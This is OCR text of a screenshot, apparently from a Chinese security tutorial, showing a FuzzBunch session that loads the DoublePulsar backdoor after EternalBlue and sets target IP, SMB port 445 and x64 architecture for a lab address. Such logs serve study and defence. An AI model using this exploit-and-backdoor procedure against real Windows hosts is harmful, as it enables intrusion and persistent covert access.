 管理员: CMD - python  fb.py
fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.0.171
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name              Value
----              -----
NetworkTimeout    60
TargetIp          192.168.0.171
TargetPort        445
OutputFile
Protocol          SMB
Architecture      x86
Function          OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] :
[*]  NetworkTimeout :: Timeout for blocking network calls (in seconds).  Use -1 for no timeout.
[?] NetworkTimeout [60] :
[*]  TargetIp :: Target IP Address
[?] TargetIp [192.168.0.171] :
[*]  TargetPort :: Port used by the Double Pulsar back door
[?] TargetPort [445] :
[*]  Protocol :: Protocol for the backdoor to speak
*0) SMB     Ring 0 SMB (TCP 445) backdoor
1) RDP     Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*]  Architecture :: Architecture of the target OS
*0) x86     x86 32-bits
1) x64     x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*]  Function :: Operation for backdoor to perform
边界安全